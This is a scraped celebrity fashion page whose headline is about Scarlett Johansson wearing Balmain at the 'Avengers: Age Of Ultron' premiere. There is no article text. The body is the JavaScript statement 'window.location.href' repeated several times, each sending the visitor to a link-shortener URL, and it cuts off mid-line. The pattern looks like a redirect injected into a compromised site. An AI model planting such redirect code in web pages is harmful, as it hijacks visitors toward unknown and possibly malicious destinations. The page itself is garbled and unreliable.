
Scarlett Johansson In Balmain Jumpsuit At
‘Avengers: Age Of Ultron’ Premiere
April 27, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...